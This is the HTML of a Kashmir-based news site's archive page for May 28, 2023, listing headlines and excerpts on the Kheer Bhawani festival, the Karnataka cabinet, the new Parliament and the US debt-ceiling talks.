<li id="menu-item-2875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2875"><a href="https://www.streettimes.in/category/business/">Business</a></li>
<li id="menu-item-2876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2876"><a href="https://www.streettimes.in/category/education/">Education</a></li>
<li id="menu-item-3531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3531"><a href="https://www.streettimes.in/category/technology/">Technology</a></li>
<li id="menu-item-2882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2882"><a href="https://www.streettimes.in/category/opinion/">Opinion</a></li>
<li id="menu-item-2884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884"><a href="https://www.streettimes.in/category/sports/">Sports</a></li>
<li id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://www.streettimes.in/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.streettimes.in/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sat January 17, 2026 
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.streettimes.in/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=61561146291245" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/StreetTimes1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@editorstreettimes1983" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.streettimes.in/">
			<img class="td-retina-data"  data-retina="https://www.streettimes.in/wp-content/uploads/2024/10/logo-header.png" src="https://www.streettimes.in/wp-content/uploads/2024/10/logo-header.png" alt="Street Times" title="Street Times" width="793"/>
			<span class="td-visual-hidden">Street Times</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.streettimes.in/">
			<img class="td-retina-data" data-retina="https://www.streettimes.in/wp-content/uploads/2024/10/logo-header-mobile.png" src="https://www.streettimes.in/wp-content/uploads/2024/10/logo-header-mobile.png" alt="Street Times" title="Street Times"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.streettimes.in/">
			<img class="td-retina-data" data-retina="https://www.streettimes.in/wp-content/uploads/2024/10/logo-header.png" src="https://www.streettimes.in/wp-content/uploads/2024/10/logo-header.png" alt="Street Times" title="Street Times"/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2909"><a href="#">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2880"><a href="https://www.streettimes.in/category/news/state/">State</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2879"><a href="https://www.streettimes.in/category/news/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2881"><a href="https://www.streettimes.in/category/news/world/">World</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2875"><a href="https://www.streettimes.in/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2876"><a href="https://www.streettimes.in/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3531"><a href="https://www.streettimes.in/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2882"><a href="https://www.streettimes.in/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2884"><a href="https://www.streettimes.in/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2897"><a href="https://www.streettimes.in/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696b0ff410f41_rand td_block_template_17 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div><div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Daily Archives: May 28, 2023</span>
                                    </h1>
                                </div>

                                
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.streettimes.in/addc-baramulla-flags-off-devotees-to-kheer-bhawani-mela-from-veerwan-migrant-colony/" rel="bookmark" class="td-image-wrap" title="ADDC Baramulla Flags Off Devotees to Kheer Bhawani Mela  from Veerwan Migrant Colony"><img width="218" height="150" class="entry-thumb" src="https://www.streettimes.in/wp-content/uploads/2023/05/ADDC-Bla-Flags-Off-Devotees-to-Kheer-Bhawani-Mela-from-Veerwan-Migrant-Colony-218x150.jpg" srcset="https://www.streettimes.in/wp-content/uploads/2023/05/ADDC-Bla-Flags-Off-Devotees-to-Kheer-Bhawani-Mela-from-Veerwan-Migrant-Colony-218x150.jpg 218w, https://www.streettimes.in/wp-content/uploads/2023/05/ADDC-Bla-Flags-Off-Devotees-to-Kheer-Bhawani-Mela-from-Veerwan-Migrant-Colony-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ADDC Baramulla Flags Off Devotees to Kheer Bhawani Mela  from Veerwan Migrant Colony"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.streettimes.in/addc-baramulla-flags-off-devotees-to-kheer-bhawani-mela-from-veerwan-migrant-colony/" rel="bookmark" title="ADDC Baramulla Flags Off Devotees to Kheer Bhawani Mela  from Veerwan Migrant Colony">ADDC Baramulla Flags Off Devotees to Kheer Bhawani Mela  from Veerwan Migrant Colony</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-28T20:33:58+00:00" >May 28, 2023</time></span>                        <div class="td-module-comments"><a href="https://www.streettimes.in/addc-baramulla-flags-off-devotees-to-kheer-bhawani-mela-from-veerwan-migrant-colony/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
BARAMULLA: Additional District Development Commissioner Baramulla, Aijaz Abdullah Saraf today fagged off buses from Veerwan Migrant Colony Baramulla with a batch of  members...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.streettimes.in/civil-services-preliminary-examination-2023-conducted-smoothly-in-srinagar/" rel="bookmark" class="td-image-wrap" title="Civil Services (Preliminary) Examination 2023 conducted smoothly in Srinagar"><img width="218" height="150" class="entry-thumb" src="https://www.streettimes.in/wp-content/uploads/2023/05/Civil-Services-Preliminary-Examination-2023-conducted-smoothly-in-Srinagar-218x150.jpg" srcset="https://www.streettimes.in/wp-content/uploads/2023/05/Civil-Services-Preliminary-Examination-2023-conducted-smoothly-in-Srinagar-218x150.jpg 218w, https://www.streettimes.in/wp-content/uploads/2023/05/Civil-Services-Preliminary-Examination-2023-conducted-smoothly-in-Srinagar-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Civil Services (Preliminary) Examination 2023 conducted smoothly in Srinagar"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.streettimes.in/civil-services-preliminary-examination-2023-conducted-smoothly-in-srinagar/" rel="bookmark" title="Civil Services (Preliminary) Examination 2023 conducted smoothly in Srinagar">Civil Services (Preliminary) Examination 2023 conducted smoothly in Srinagar</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-28T20:32:28+00:00" >May 28, 2023</time></span>                        <div class="td-module-comments"><a href="https://www.streettimes.in/civil-services-preliminary-examination-2023-conducted-smoothly-in-srinagar/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
SRINAGAR: The Union Public Services Commission today conducted Civil Services (Preliminary) Examination 2023 throughout 78 cities across India. For Kashmir based aspirants examination was...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.streettimes.in/annual-festival-of-kheer-bhavani-celebrated-at-tikker-amid-scenes-of-communal-harmony/" rel="bookmark" class="td-image-wrap" title="Annual festival of Kheer Bhavani celebrated at Tikker amid scenes of communal harmony"><img width="218" height="150" class="entry-thumb" src="https://www.streettimes.in/wp-content/uploads/2023/05/Annual-festival-of-Kheer-Bhavani-celebrated-at-Tikker-218x150.jpg" srcset="https://www.streettimes.in/wp-content/uploads/2023/05/Annual-festival-of-Kheer-Bhavani-celebrated-at-Tikker-218x150.jpg 218w, https://www.streettimes.in/wp-content/uploads/2023/05/Annual-festival-of-Kheer-Bhavani-celebrated-at-Tikker-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Annual festival of Kheer Bhavani celebrated at Tikker amid scenes of communal harmony"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.streettimes.in/annual-festival-of-kheer-bhavani-celebrated-at-tikker-amid-scenes-of-communal-harmony/" rel="bookmark" title="Annual festival of Kheer Bhavani celebrated at Tikker amid scenes of communal harmony">Annual festival of Kheer Bhavani celebrated at Tikker amid scenes of communal harmony</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-28T20:30:48+00:00" >May 28, 2023</time></span>                        <div class="td-module-comments"><a href="https://www.streettimes.in/annual-festival-of-kheer-bhavani-celebrated-at-tikker-amid-scenes-of-communal-harmony/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
KUPWARA: Hundreds of Kashmiri Pandits thronged the temple of Ragnya Devi (Kheer Bhawani temple )at Tikker area of  Kupwara district today on...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.streettimes.in/dc-kupwara-visits-fire-sufferers-of-kalaroos-assures-all-possible-help/" rel="bookmark" class="td-image-wrap" title="DC Kupwara visits Fire Sufferers of Kalaroos, assures all possible help"><img width="218" height="150" class="entry-thumb" src="https://www.streettimes.in/wp-content/uploads/2023/05/DC-Kupwara-visits-Fire-Sufferers-of-Kalaroos-218x150.jpg" srcset="https://www.streettimes.in/wp-content/uploads/2023/05/DC-Kupwara-visits-Fire-Sufferers-of-Kalaroos-218x150.jpg 218w, https://www.streettimes.in/wp-content/uploads/2023/05/DC-Kupwara-visits-Fire-Sufferers-of-Kalaroos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DC Kupwara visits Fire Sufferers of Kalaroos, assures all possible help"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.streettimes.in/dc-kupwara-visits-fire-sufferers-of-kalaroos-assures-all-possible-help/" rel="bookmark" title="DC Kupwara visits Fire Sufferers of Kalaroos, assures all possible help">DC Kupwara visits Fire Sufferers of Kalaroos, assures all possible help</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-28T20:29:09+00:00" >May 28, 2023</time></span>                        <div class="td-module-comments"><a href="https://www.streettimes.in/dc-kupwara-visits-fire-sufferers-of-kalaroos-assures-all-possible-help/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
KUPWARA: The Deputy Commissioner (DC) Kupwara Dr. Doifode Sagar Dattatray Sunday visited the far-flung Narizub hamlet of  Kalaroos and met the 7 affected ...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.streettimes.in/siddaramaiah-keeps-key-departments-dk-shivakumar-gets-two/" rel="bookmark" class="td-image-wrap" title="Siddaramaiah keeps key departments, DK Shivakumar gets two"><img width="218" height="150" class="entry-thumb" src="https://www.streettimes.in/wp-content/uploads/2023/05/download-12-21-218x150.jpg" srcset="https://www.streettimes.in/wp-content/uploads/2023/05/download-12-21-218x150.jpg 218w, https://www.streettimes.in/wp-content/uploads/2023/05/download-12-21-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Siddaramaiah keeps key departments, DK Shivakumar gets two"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.streettimes.in/siddaramaiah-keeps-key-departments-dk-shivakumar-gets-two/" rel="bookmark" title="Siddaramaiah keeps key departments, DK Shivakumar gets two">Siddaramaiah keeps key departments, DK Shivakumar gets two</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-28T11:25:15+00:00" >May 28, 2023</time></span>                        <div class="td-module-comments"><a href="https://www.streettimes.in/siddaramaiah-keeps-key-departments-dk-shivakumar-gets-two/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
NEW DELHI: Members of the newly expanded Karnataka Cabinet, comprising 34 ministers, were assigned their portfolios on Saturday with Chief Minister Siddaramaiah...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.streettimes.in/nia-busts-is-terror-module-in-madhya-pradesh-arrests-3-highly-radicalised-youths/" rel="bookmark" class="td-image-wrap" title="NIA busts IS terror module in Madhya Pradesh, arrests 3 &#8216;highly radicalised&#8217; youths"><img width="218" height="150" class="entry-thumb" src="https://www.streettimes.in/wp-content/uploads/2023/05/download-11-25-218x150.jpg" srcset="https://www.streettimes.in/wp-content/uploads/2023/05/download-11-25-218x150.jpg 218w, https://www.streettimes.in/wp-content/uploads/2023/05/download-11-25-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="NIA busts IS terror module in Madhya Pradesh, arrests 3 &#8216;highly radicalised&#8217; youths"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.streettimes.in/nia-busts-is-terror-module-in-madhya-pradesh-arrests-3-highly-radicalised-youths/" rel="bookmark" title="NIA busts IS terror module in Madhya Pradesh, arrests 3 &#8216;highly radicalised&#8217; youths">NIA busts IS terror module in Madhya Pradesh, arrests 3 &#8216;highly radicalised&#8217; youths</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-28T11:20:28+00:00" >May 28, 2023</time></span>                        <div class="td-module-comments"><a href="https://www.streettimes.in/nia-busts-is-terror-module-in-madhya-pradesh-arrests-3-highly-radicalised-youths/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
NEW DELHI: The National Investigation Agency (NIA) claims to have busted an ISIS-linked terror module with the arrest of three persons from...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.streettimes.in/repeal-ordinance-or-itll-be-defeated-in-parliament-k-chandrasekhar-rao/" rel="bookmark" class="td-image-wrap" title="Repeal ordinance or it&#8217;ll be defeated in Parliament: K Chandrasekhar Rao"><img width="218" height="150" class="entry-thumb" src="https://www.streettimes.in/wp-content/uploads/2023/05/download-10-26-218x150.jpg" srcset="https://www.streettimes.in/wp-content/uploads/2023/05/download-10-26-218x150.jpg 218w, https://www.streettimes.in/wp-content/uploads/2023/05/download-10-26-100x70.jpg 100w, https://www.streettimes.in/wp-content/uploads/2023/05/download-10-26-265x183.jpg 265w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Repeal ordinance or it&#8217;ll be defeated in Parliament: K Chandrasekhar Rao"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.streettimes.in/repeal-ordinance-or-itll-be-defeated-in-parliament-k-chandrasekhar-rao/" rel="bookmark" title="Repeal ordinance or it&#8217;ll be defeated in Parliament: K Chandrasekhar Rao">Repeal ordinance or it&#8217;ll be defeated in Parliament: K Chandrasekhar Rao</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-28T11:18:17+00:00" >May 28, 2023</time></span>                        <div class="td-module-comments"><a href="https://www.streettimes.in/repeal-ordinance-or-itll-be-defeated-in-parliament-k-chandrasekhar-rao/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
NEW DELHI: Telangana Chief Minister K Chandrasekhar Rao on Saturday demanded that the Centre withdrew its ordinance on control of services in...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.streettimes.in/pm-modi-inaugurates-new-parliament-amid-opposition-boycott/" rel="bookmark" class="td-image-wrap" title="PM Modi inaugurates New Parliament amid Opposition boycott"><img width="218" height="150" class="entry-thumb" src="https://www.streettimes.in/wp-content/uploads/2023/05/download-9-26-218x150.jpg" srcset="https://www.streettimes.in/wp-content/uploads/2023/05/download-9-26-218x150.jpg 218w, https://www.streettimes.in/wp-content/uploads/2023/05/download-9-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PM Modi inaugurates New Parliament amid Opposition boycott"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.streettimes.in/pm-modi-inaugurates-new-parliament-amid-opposition-boycott/" rel="bookmark" title="PM Modi inaugurates New Parliament amid Opposition boycott">PM Modi inaugurates New Parliament amid Opposition boycott</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-28T11:14:27+00:00" >May 28, 2023</time></span>                        <div class="td-module-comments"><a href="https://www.streettimes.in/pm-modi-inaugurates-new-parliament-amid-opposition-boycott/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
NEW DELHI: Prime Minister Narendra Modi on Sunday morning officially opened India’s new Parliament House complex with the installation of the historic...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.streettimes.in/debt-deal-very-close-says-joe-biden-deadline-june-5/" rel="bookmark" class="td-image-wrap" title="Debt deal very close, says Joe Biden; deadline June 5"><img width="218" height="150" class="entry-thumb" src="https://www.streettimes.in/wp-content/uploads/2023/05/download-8-27-218x150.jpg" srcset="https://www.streettimes.in/wp-content/uploads/2023/05/download-8-27-218x150.jpg 218w, https://www.streettimes.in/wp-content/uploads/2023/05/download-8-27-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Debt deal very close, says Joe Biden; deadline June 5"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.streettimes.in/debt-deal-very-close-says-joe-biden-deadline-june-5/" rel="bookmark" title="Debt deal very close, says Joe Biden; deadline June 5">Debt deal very close, says Joe Biden; deadline June 5</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-28T11:11:31+00:00" >May 28, 2023</time></span>                        <div class="td-module-comments"><a href="https://www.streettimes.in/debt-deal-very-close-says-joe-biden-deadline-june-5/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
WASHINGTON: President Joe Biden said a deal to resolve the government’s debt ceiling crisis seemed “very close” late Friday, even as the...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.streettimes.in/iran-taliban-exchange-fire-over-water-rights/" rel="bookmark" class="td-image-wrap" title="Iran, Taliban exchange fire over water rights"><img width="218" height="150" class="entry-thumb" src="https://www.streettimes.in/wp-content/uploads/2023/05/download-7-26-218x150.jpg" srcset="https://www.streettimes.in/wp-content/uploads/2023/05/download-7-26-218x150.jpg 218w, https://www.streettimes.in/wp-content/uploads/2023/05/download-7-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Iran, Taliban exchange fire over water rights"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.streettimes.in/iran-taliban-exchange-fire-over-water-rights/" rel="bookmark" title="Iran, Taliban exchange fire over water rights">Iran, Taliban exchange fire over water rights</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-28T11:09:23+00:00" >May 28, 2023</time></span>                        <div class="td-module-comments"><a href="https://www.streettimes.in/iran-taliban-exchange-fire-over-water-rights/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
DUBAI: The Taliban and Iran reportedly exchanged gunfire on Saturday on the Islamic Republic’s border with Afghanistan, an advocacy group said, as...                </div>
            </div>

        </div>

        
                                <div class="page-nav td-pb-padding-side"><a href="https://www.streettimes.in/2023/05/28/" ><i class="td-icon-menu-left"></i></a><a href="https://www.streettimes.in/2023/05/28/" class="page" title="1">1</a><span class="current">2</span><a href="https://www.streettimes.in/2023/05/28/page/3/" class="page" title="3">3</a><a href="https://www.streettimes.in/2023/05/28/page/3/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 2 of 3</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_17 widget widget_media_image"><h4 class="td-block-title"><span>Celebrating 15th year of Publication 2025</span></h4><a href="https://www.streettimes.in/wp-content/uploads/2025/02/st-celebration-1_page-0001.jpg"><img width="696" height="984" src="https://www.streettimes.in/wp-content/uploads/2025/02/st-celebration-1_page-0001-724x1024.jpg" class="image wp-image-157598  attachment-large size-large" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="Anniversary" srcset="https://www.streettimes.in/wp-content/uploads/2025/02/st-celebration-1_page-0001-724x1024.jpg 724w, https://www.streettimes.in/wp-content/uploads/2025/02/st-celebration-1_page-0001-212x300.jpg 212w, https://www.streettimes.in/wp-content/uploads/2025/02/st-celebration-1_page-0001-768x1086.jpg 768w, https://www.streettimes.in/wp-content/uploads/2025/02/st-celebration-1_page-0001-1086x1536.jpg 1086w, https://www.streettimes.in/wp-content/uploads/2025/02/st-celebration-1_page-0001-1448x2048.jpg 1448w, https://www.streettimes.in/wp-content/uploads/2025/02/st-celebration-1_page-0001-696x984.jpg 696w, https://www.streettimes.in/wp-content/uploads/2025/02/st-celebration-1_page-0001-1068x1511.jpg 1068w, https://www.streettimes.in/wp-content/uploads/2025/02/st-celebration-1_page-0001-297x420.jpg 297w, https://www.streettimes.in/wp-content/uploads/2025/02/st-celebration-1_page-0001.jpg 1754w" sizes="(max-width: 696px) 100vw, 696px" /></a></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_2_696b0ff41f38d_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


		<aside class="td_block_template_17 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Latest</span></h4>
		<ul>
											<li>
					<a href="https://www.streettimes.in/lieutenant-governor-attends-the-valedictory-session-of-international-painting-workshop-at-iim-jammu/">Lieutenant Governor attends the valedictory session of International Painting Workshop at IIM Jammu</a>
									</li>
											<li>
					<a href="https://www.streettimes.in/cm-omar-abdullah-calls-for-stronger-partnership-with-travel-fraternity-to-promote-jk-tourism/">CM Omar Abdullah calls for stronger partnership with travel fraternity to promote J&#038;K tourism</a>
									</li>
											<li>
					<a href="https://www.streettimes.in/chief-secy-assesses-the-ambitious-sports-and-youth-development-calendar-for-2026/">Chief Secy assesses the ambitious sports and youth development calendar for 2026</a>
									</li>
											<li>
					<a href="https://www.streettimes.in/dc-srinagar-felicitates-jk-deaf-cricket-team-for-wining-idca-4th-test-national-cricket-championship/">DC Srinagar felicitates J&#038;K Deaf Cricket Team for wining &#8220;IDCA 4th Test National Cricket Championship&#8221;</a>
									</li>
											<li>
					<a href="https://www.streettimes.in/dc-kulgam-reviews-arrangements-for-shab-e-miraj-at-ziyarat-shareef-mir-syed-hussain-simnani-ra/">DC Kulgam reviews arrangements for Shab-e-Miraj at Ziyarat Shareef Mir Syed Hussain Simnani (RA)</a>
									</li>
					</ul>

		</aside>
 <!-- A generated by theme --> 

